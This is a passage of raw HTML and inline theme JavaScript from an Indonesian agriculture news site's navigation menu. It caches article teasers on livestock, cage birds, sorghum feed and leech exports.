                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor/" rel="bookmark" title="Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor">Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_482" data-td_block_id="tdi_10_482"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_482" data-td_block_id="tdi_10_482"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13192"><a href="https://www.pertanianku.com/category/perikanan/ikan-hias/">Ikan Hias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13193"><a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/">Ikan Konsumsi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-13201"><a href="https://www.pertanianku.com/category/peternakan/">Peternakan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14_28d td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14_28d" ><script>var block_tdi_14_28d = new tdBlock();
block_tdi_14_28d.id = "tdi_14_28d";
block_tdi_14_28d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_14_28d","tdc_css_class":"tdi_14_28d","tdc_css_class_style":"tdi_14_28d_rand_style"}';
block_tdi_14_28d.td_column_number = "3";
block_tdi_14_28d.block_type = "td_block_mega_menu";
block_tdi_14_28d.post_count = "4";
block_tdi_14_28d.found_posts = "3356";
block_tdi_14_28d.header_color = "";
block_tdi_14_28d.ajax_pagination_infinite_stop = "";
block_tdi_14_28d.max_num_pages = "839";
tdBlocksArray.push(block_tdi_14_28d);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14_28d));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman sorgum\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\">Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ayam kampung petelur\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\">Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anak ayam\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\">Cara Membedakan Jenis Kelamin Anak Ayam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor lintah\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia\/\" rel=\"bookmark\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\">Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_28d","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14_28d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-burung-poksay-unggulan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Burung Poksay Unggulan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"burung poksay\" title=\"Ciri-Ciri Burung Poksay Unggulan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/fauna\/\" class=\"td-post-category\">Fauna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-burung-poksay-unggulan\/\" rel=\"bookmark\" title=\"Ciri-Ciri Burung Poksay Unggulan\">Ciri-Ciri Burung Poksay Unggulan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kenari-eropa-yang-populer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kenari Eropa yang Populer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kenari-Eropa-yang-Populer-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kenari-Eropa-yang-Populer-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kenari-Eropa-yang-Populer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kenari popular\" title=\"Kenari Eropa yang Populer\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/fauna\/\" class=\"td-post-category\">Fauna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kenari-eropa-yang-populer\/\" rel=\"bookmark\" title=\"Kenari Eropa yang Populer\">Kenari Eropa yang Populer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/trik-menggaet-omzet-puluhan-juta-dari-ternak-jangkrik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trik Menggaet Omzet Puluhan Juta dari Ternak Jangkrik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Trik-Menggaet-Omzet-Puluhan-Juta-dari-Ternak-Jangkrik-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Trik-Menggaet-Omzet-Puluhan-Juta-dari-Ternak-Jangkrik-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Trik-Menggaet-Omzet-Puluhan-Juta-dari-Ternak-Jangkrik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ternak jangkrik\" title=\"Trik Menggaet Omzet Puluhan Juta dari Ternak Jangkrik\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/trik-menggaet-omzet-puluhan-juta-dari-ternak-jangkrik\/\" rel=\"bookmark\" title=\"Trik Menggaet Omzet Puluhan Juta dari Ternak Jangkrik\">Trik Menggaet Omzet Puluhan Juta dari Ternak Jangkrik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pakan-alternatif-kaya-gizi-untuk-burung-kenari\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pakan Alternatif Kaya Gizi untuk Burung Kenari\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Pakan-Alternatif-Kaya-Gizi-untuk-Burung-Kenari-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Pakan-Alternatif-Kaya-Gizi-untuk-Burung-Kenari-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Pakan-Alternatif-Kaya-Gizi-untuk-Burung-Kenari-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"pakan burung kenari\" title=\"Pakan Alternatif Kaya Gizi untuk Burung Kenari\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pakan-alternatif-kaya-gizi-untuk-burung-kenari\/\" rel=\"bookmark\" title=\"Pakan Alternatif Kaya Gizi untuk Burung Kenari\">Pakan Alternatif Kaya Gizi untuk Burung Kenari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_28d","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_28d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman sorgum\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\">Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ayam kampung petelur\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\">Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anak ayam\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\">Cara Membedakan Jenis Kelamin Anak Ayam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor lintah\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia\/\" rel=\"bookmark\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\">Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_28d","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_28d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman sorgum\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\">Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ayam kampung petelur\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\">Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anak ayam\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\">Cara Membedakan Jenis Kelamin Anak Ayam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/keunggulan-kambing-boerka-sebagai-pedaging-unggul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Keunggulan Kambing Boerka sebagai Pedaging Unggul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 